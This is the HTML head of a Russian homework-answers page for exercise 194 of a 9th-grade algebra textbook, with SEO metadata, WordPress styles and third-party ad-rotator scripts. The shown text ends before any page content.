

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-194.html
body_size: 52179
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 194 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-194.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 194 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-194.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:07:41+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 194 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:07:41+00:00","dateModified":"2022-03-16T06:07:41+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html","name":"Номер 194 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:07:41+00:00","dateModified":"2022-03-16T06:07:41+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-194.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 194 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 194 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-194.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-merzlyak%2F9-algebra-uchebnik-merzlak-nomer-194.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-merzlyak%2F9-algebra-uchebnik-merzlak-nomer-194.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
